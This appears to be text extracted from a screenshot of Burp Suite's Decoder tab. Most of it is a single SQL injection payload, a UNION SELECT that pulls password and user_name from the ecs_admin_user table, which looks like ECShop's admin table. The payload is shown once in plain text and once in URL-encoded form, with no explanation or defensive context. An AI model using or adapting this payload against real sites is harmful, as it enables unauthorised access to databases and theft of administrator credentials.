 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
union select null,password,null,null,null,user_name,null,null,null,null,null from ecs_admin_user order by goods_id asc#
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%6e%75%6c%6c%2c%70%61%73%73%77%6f%72%64%2c%6e%75%6c
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode